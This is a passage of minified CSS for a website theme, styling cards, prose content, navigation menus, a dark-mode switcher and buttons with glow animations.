oklab,var(--color-primary)30%,transparent)}}.bg-quote:before{font-family:var(--font-primary);content:"";font-size:150px;line-height:1;top:-10px;left:50%;transform:translate(-50%)}.overlay{position:relative}.overlay:before{top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);background-color:var(--color-black);opacity:.6;--tw-content:"";content:var(--tw-content);width:100%;height:100%;position:absolute}.overlay-secondary{position:relative}.overlay-secondary:before{top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);background-color:var(--color-secondary);opacity:.85;--tw-content:"";content:var(--tw-content);width:100%;height:100%;position:absolute}.card{position:relative;box-shadow:0 15px 39px #08126d1a}.card-type{top:calc(var(--spacing)*7);left:calc(var(--spacing)*7);z-index:10;background-color:var(--color-primary);padding-inline:calc(var(--spacing)*2);padding-block:calc(var(--spacing)*1);color:var(--color-white);border-radius:.25rem;position:absolute}.card-type:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}.card-body{background-color:var(--color-white);padding:calc(var(--spacing)*4)}.card-body:where(.dark,.dark *){background-color:var(--color-black)}.card-meta{margin-bottom:calc(var(--spacing)*2);font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));text-transform:uppercase}.card-meta strong{color:var(--color-text-dark)}.card-meta strong:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.card-title{margin-top:calc(var(--spacing)*3);margin-bottom:calc(var(--spacing)*2);font-size:var(--text-h5);--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);--tw-duration:.2s;transition-duration:.2s}@media(hover:hover){.card-title:hover{color:var(--color-primary)}.card-title:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}.card-text{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.blog-shape-left{bottom:calc(var(--spacing)*0);left:calc(var(--spacing)*0);position:absolute}.blog-shape-right{top:50%;right:calc(var(--spacing)*0);z-index:-10;position:absolute}.clip-half-cycle{clip-path:circle(157% at 50% -100%)}.title-border-left{padding-left:30px;position:relative}.title-border-left:before{top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);background-color:var(--color-primary);--tw-content:"";content:var(--tw-content);border-radius:30px;width:5px;height:100%;position:absolute}.post-search{right:calc(var(--spacing)*0);bottom:calc(var(--spacing)*4);border-style:var(--tw-border-style);background-color:#0000;border-width:0;position:absolute}.tag-list a{margin-bottom:calc(var(--spacing)*4);background-color:var(--color-white);color:var(--color-text);border-radius:35px;padding-block:10px;padding-inline:22px;display:inline-block;box-shadow:0 5px 20px #334d801f}.tag-list a:hover{background-color:var(--color-primary);color:var(--color-white);box-shadow:0}.newsletter-form{--tw-border-style:none;background-color:#ffffff1a;border-style:none;border-radius:35px}@supports (color:color-mix(in lab,red,red)){.newsletter-form{background-color:color-mix(in oklab,var(--color-white)10%,transparent)}}.newsletter-form{color:var(--color-white)}.newsletter-form:focus{background-color:#ffffff1a;border-radius:35px}@supports (color:color-mix(in lab,red,red)){.newsletter-form:focus{background-color:color-mix(in oklab,var(--color-white)10%,transparent)}}.newsletter-form::placeholder{color:var(--color-light)}@supports (color:color-mix(in lab,red,red)){.newsletter-form::placeholder{color:color-mix(in oklab,var(--color-light)75%,transparent)}}.list-styled{padding-left:calc(var(--spacing)*0)}.list-styled li{padding-left:calc(var(--spacing)*5);position:relative}.list-styled li:before{top:1px;left:calc(var(--spacing)*0);font-family:var(--font-primary);font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.2s;--tw-ease:linear;--tw-content:"❯";content:var(--tw-content);transition-duration:.2s;transition-timing-function:linear;position:absolute}@media(hover:hover){.list-styled li:before:hover{color:var(--color-primary)}.list-styled li a:hover{color:var(--color-primary);text-decoration-line:underline}.list-styled li a:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}.list-styled.style-circle li:before{top:5px;left:calc(var(--spacing)*0);height:calc(var(--spacing)*3);width:calc(var(--spacing)*3);border-style:var(--tw-border-style);border-width:2px;border-color:inherit;--tw-content:"";content:var(--tw-content);background-color:#0000;border-radius:3.40282e38px;position:absolute}blockquote{margin-bottom:calc(var(--spacing)*10);border-left-style:var(--tw-border-style);border-left-width:2px;border-color:var(--color-primary);padding-inline:calc(var(--spacing)*11);padding-block:calc(var(--spacing)*8);color:var(--color-text-dark);position:relative;box-shadow:0 15px 39px #08126d1a}blockquote:before{height:calc(var(--spacing)*24);width:calc(var(--spacing)*24);--tw-translate-x: -50% ;--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);--tw-content:"";content:var(--tw-content);opacity:.3;background-repeat:no-repeat;background-size:contain;position:absolute;top:50%;left:50%}blockquote em{margin-top:calc(var(--spacing)*5);font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));display:block}.content{color:var(--tw-prose-body);max-width:65ch}.content :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.content :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.content :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.content :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.content :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.content :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em;list-style-type:decimal}.content :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.content :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.content :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.content :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.content :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.content :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.content :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.content :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.content :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.content :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em;list-style-type:disc}.content :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.content :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.content :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.content :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.content :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.content :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.content :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.content :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:2.25em;font-weight:800;line-height:1.11111}.content :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.content :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5em;font-weight:700;line-height:1.33333}.content :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.content :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.25em;font-weight:600;line-height:1.6}.content :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.content :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-weight:600;line-height:1.5}.content :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.content :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.content :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.content :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.content :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.content :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.content :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.content :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.content :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.content :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.content :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.content :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.content :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.content :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.content :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.content :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.content :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.content :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.content :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.content :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.content :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.content :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.content :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.content :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.content{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1rem;line-height:1.75}.content :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.content :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.content :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.content :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.content :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.content :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.content :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.content :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.content :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.content :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.content :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.content :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.content :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.content :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.content :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.content :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.content :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.content :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.content :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.content :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.content{max-width:none}.content :where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *)){--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);color:var(--color-text-dark);margin-top:.6em;margin-bottom:.3em}.content:where(.dark,.dark *) :where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text-dark)}.content :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h1-sm)}@media(min-width:48rem){.content :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h2)}}.content :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h2-sm)}@media(min-width:48rem){.content :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h3)}}.content :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h3-sm)}@media(min-width:48rem){.content :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h4)}}.content :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.25rem;max-width:100%}.content :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-border)}.content :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:var(--tw-leading,var(--text-base--line-height));font-size:var(--text-base);color:var(--color-text)}.content:where(.dark,.dark *) :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text)}.content :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-style:var(--tw-border-style);border-width:0;border-left-style:var(--tw-border-style);border-left-width:2px;border-color:var(--color-primary);background-color:var(--color-white);padding-inline:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*10);font-family:var(--font-secondary);--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal);text-wrap:balance;font-style:italic}.content:where(.dark,.dark *) :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-darkmode-primary);background-color:var(--color-darkmode-light)}.content :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:var(--radius-lg);background-color:var(--color-light)}.content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline:calc(var(--spacing)*1);color:var(--color-primary)}.content :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-text-dark)}.content:where(.dark,.dark *) :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text-dark)}.content :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-text);text-decoration-line:underline}@media(hover:hover){.content :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary)}}.content ::marker{color:var(--color-primary)}.content::marker{color:var(--color-primary)}.content ::-webkit-details-marker{color:var(--color-primary)}.content::-webkit-details-marker{color:var(--color-primary)}.content:where(.dark,.dark *) ::marker{color:var(--color-darkmode-primary)}.content:where(.dark,.dark *)::marker{color:var(--color-darkmode-primary)}.content:where(.dark,.dark *) ::-webkit-details-marker{color:var(--color-darkmode-primary)}.content:where(.dark,.dark *)::-webkit-details-marker{color:var(--color-darkmode-primary)}.content :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-text)}.content:where(.dark,.dark *) :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text)}.content :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:var(--radius-lg);position:relative;overflow:hidden}.content :where(table):not(:where([class~=not-prose],[class~=not-prose] *)):before{top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);border-radius:inherit;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-border);--tw-content:"";content:var(--tw-content);width:100%;height:100%;position:absolute}.content :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-border);background-color:var(--color-light)}.content:where(.dark,.dark *) :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--color-darkmode-light)}.content :where(th):not(:where([class~=not-prose],[class~=not-prose] *)){z-index:10;padding-inline:calc(var(--spacing)*4);color:var(--color-text-dark);padding-block:18px;position:relative}.content:where(.dark,.dark *) :where(th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text-dark)}.content :where(tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-border)}.content :where(td):not(:where([class~=not-prose],[class~=not-prose] *)){z-index:10;padding-inline:calc(var(--spacing)*3);padding-block:18px;position:relative}.content:where(.dark,.dark *) :where(td):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text-dark)}.header{background-color:var(--color-body);padding-block:calc(var(--spacing)*6);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.header:where(.dark,.dark *){background-color:var(--color-darkmode-body)}.navbar{flex-wrap:wrap;justify-content:space-between;align-items:center;display:flex;position:relative}.navbar-brand{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height));--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-text-dark)}.navbar-brand image{max-width:100%;max-height:100%}.navbar-nav{text-align:center}@media(min-width:64rem){.navbar-nav{text-align:left}}.nav-link{padding:calc(var(--spacing)*3);--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-text-dark);text-transform:uppercase;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));display:block}@media(hover:hover){.nav-link:hover{color:var(--color-primary)}}@media(min-width:64rem){.nav-link{padding-inline:calc(var(--spacing)*2);padding-block:calc(var(--spacing)*4)}}.nav-link:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}@media(hover:hover){.nav-link:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}.nav-dropdown{margin-left:calc(var(--spacing)*0)}.nav-dropdown>span{cursor:pointer}.nav-dropdown-list{z-index:10;background-color:var(--color-body);min-width:180px;max-width:300px;padding:calc(var(--spacing)*4);margin-inline:auto;box-shadow:0 15px 39px #08126d1a}@media(min-width:64rem){.nav-dropdown-list{top:calc(var(--spacing)*12)}}.nav-dropdown-list:where(.dark,.dark *){background-color:var(--color-darkmode-body)}@media(max-width:1023px){.nav-dropdown-list{display:none}.nav-dropdown.active .nav-dropdown-list{display:block}}@media(min-width:1024px){.nav-dropdown-list{visibility:hidden;opacity:0;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.3s;transition-duration:.3s;display:block;position:absolute}.nav-dropdown:hover .nav-dropdown-list{visibility:visible;opacity:1}}.nav-dropdown-item{margin-bottom:calc(var(--spacing)*3)}.nav-dropdown-item:last-child{margin-bottom:calc(var(--spacing)*0)}.nav-dropdown-link{padding-block:calc(var(--spacing)*1);--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-text-dark);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));display:block}@media(hover:hover){.nav-dropdown-link:hover{color:var(--color-primary)}}.nav-dropdown-link:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}@media(hover:hover){.nav-dropdown-link:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}.theme-switcher{display:inline-flex}.theme-switcher label{cursor:pointer;display:inline-block;position:relative}.theme-switcher input{opacity:0;position:absolute}.theme-switcher span{height:calc(var(--spacing)*6);width:calc(var(--spacing)*6);background-color:var(--color-dark);transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.3s;border-radius:3.40282e38px;justify-content:center;align-items:center;transition-duration:.3s;display:flex}.theme-switcher span:where(.dark,.dark *){background-color:var(--color-darkmode-dark)}:root{--color-primary:#007bff;--color-darkmode-primary:#0056b3}.btn{border-style:var(--tw-border-style);padding-inline:calc(var(--spacing)*5);padding-block:calc(var(--spacing)*2);vertical-align:middle;--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);text-transform:capitalize;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));border-width:1px;border-color:#0000;border-radius:.25rem;display:inline-block}.btn-sm{border-radius:var(--radius-sm);padding-inline:calc(var(--spacing)*4);padding-block:calc(var(--spacing)*1.5);font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.btn-primary{border-color:var(--color-primary);background-color:var(--color-primary);padding-inline:calc(var(--spacing)*7);padding-block:calc(var(--spacing)*3);color:var(--color-white);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.2s;--tw-ease:var(--ease-in);transition-duration:.2s;transition-timing-function:var(--ease-in);border-radius:3.40282e38px;position:relative;overflow:hidden}.btn-primary:where(.dark,.dark *){border-color:var(--color-darkmode-primary);background-color:var(--color-darkmode-primary)}.btn-green-primary{border-color:var(--color-primary);background-color:var(--color-green-700);padding-inline:calc(var(--spacing)*7);padding-block:calc(var(--spacing)*3);color:var(--color-white);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.2s;--tw-ease:var(--ease-in);transition-duration:.2s;transition-timing-function:var(--ease-in);border-radius:3.40282e38px;position:relative;overflow:hidden}.btn-green-primary:where(.dark,.dark *){border-color:var(--color-darkmode-primary);background-color:var(--color-darkmode-primary)}.btn-primary:hover{--tw-scale-x:95%;--tw-scale-y:95%;--tw-scale-z:95%;scale:var(--tw-scale-x)var(--tw-scale-y);box-shadow:0 0 20px var(--color-primary);animation:1.5s ease-in-out infinite glow}.dark .btn-primary:hover{box-shadow:0 0 20px var(--color-darkmode-primary);animation:1.5s ease-in-out infinite glow-dark}.btn-outline-primary{border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-dark);color:var(--color-text-dark);background-color:#0000;border-radius:3.40282e38px;display:inline-block}@media(hover:hover){.btn-outline-primary:hover{border-color:var(--color-primary);background-color:var(--color-primary);color:var(--color-white)}}@media(min-width:64rem){.btn-outline-primary{padding-inline:calc(var(--spacing)*6);padding-block:calc(var(--spacing)*3)}}.btn-outline-primary:where(.dark,.dark *){border-color:var(--color-darkmode-dark);color:var(--color-darkmode-text-dark)}@media(hover:hover){.btn-outline-primary:where(.dark,.dark *):hover{border-color:var(--color-darkmode-primary);background-color:var(--color-darkmode-primary)}}.btn-subscribe{top:calc(var(--spacing)*0);right:calc(var(--spacing)*0);border-top-left-radius:0;border-bottom-left-radius:0;height:100%;position:absolute}@keyframes glow{0%{box-shadow:0 0 20px var(--color-primary)}50%{box-shadow:0 0 20px var(--color-primary) / .2}to{box-shadow:0 0 20px var(--color-primary)}}@keyframes glow-dark{0%{box-shadow:0 0 20px var(--color-darkmode-primary)}50%{box-shadow:0 0 20px var(--color-darkmode-primary) / .2}to{box-shadow:0 0 20px 